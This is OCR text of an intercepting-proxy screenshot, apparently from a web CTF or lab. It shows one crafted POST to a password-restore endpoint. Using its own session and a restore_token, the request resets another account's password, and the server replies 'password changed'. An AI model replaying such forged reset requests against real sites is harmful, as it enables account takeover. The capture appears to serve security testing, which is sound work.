 Insp
Request
Response
Pretty Raw Hex JSON Web Tokens \n
Pretty Raw Hex Render \n
1 POST /modules/restore.php HTTP/1.1
2 Host: 157.173.108.107:8000
3 Content-Length: 123
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://157.173.108.107:8000
9 Referer:
http://157.173.108.107:8000/restore.php?restore_token=YjQyMGMxZDMx
ZTY5YTgyM2ZiYzMwYTQzNDkwN2M5YzAxNzUyNzM4MDAxMTMyNzU2MDE2Nw==
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: user_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MzYwLCJsb2dpbiI6IlBPT
0MiLCJtYWlsIjoiMzIyMUAzMjIuY29tIiwicm9sZSI6InVzZXIiLCJpcCI6IjE0Ni4
xNTguNjYuMjA5In0.c4cbSh_r_yVHSWd7ZGXScP9e6lRu3bNfV7LQOC4kaPg
13 Connection: keep-alive
14
15 login=Terminator&password=123123&restore_token=
YjQyMGMxZDMxZTY5YTgyM2ZiYzMwYTQzNDkwN2M5YzAxNzUyNzM4MzE1MTM5MzYwNj
M3NA%3D%3D
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.4
3 Date: Thu, 17 Jul 2025 07:57:53 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.34
7 Content-Length: 40
8
9 {
"error":false,
"msg":"password changed"
}
Reque
Reque
Reque
Reque
Reque
Respo